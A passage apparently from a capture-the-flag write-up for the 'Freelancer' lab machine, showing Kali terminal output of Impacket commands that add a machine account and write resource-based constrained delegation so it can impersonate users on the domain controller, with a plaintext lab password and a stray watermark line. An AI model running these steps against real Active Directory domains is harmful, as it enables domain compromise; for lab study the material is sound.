 ┌──(root㉿kali)-[/home/…/Documents/ctfs/Freelancer/bloodhound-data]
└─# impacket-addcomputer freelancer.htb/lorra199:'PWN3D#l0rr@Armessa199' -dc-ip 10.10.11.5
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Successfully added machine account DESKTOP-OOIWDGCC$ with password yd9fvtGwz78TUoIdcsVKgbjqNNvbRACH.
公众号 · Jiyou too beautiful
┌──(root㉿kali)-[/home/…/Documents/ctfs/Freelancer/bloodhound-data]
└─# impacket-rbcd -delegate-from 'DESKTOP-OOIWDGCC$' -delegate-to 'dc$' -dc-ip 10.10.11.5 -action write freelancer.htb/lorra199:'PWN3D#l0rr@Armessa199'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Import the ticket and log in to the DC directly using the wmiexec tool
[*] Accounts allowed to act on behalf of other identity:
[*]     hackmachine$   (S-1-5-21-3542429192-2036945976-3483670807-11601)
[*] Delegation rights modified successfully!
[*] DESKTOP-OOIWDGCC$ can now impersonate users on dc$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     hackmachine$   (S-1-5-21-3542429192-2036945976-3483670807-11601)
[*]     DESKTOP-OOIWDGCC$   (S-1-5-21-3542429192-2036945976-3483670807-11602)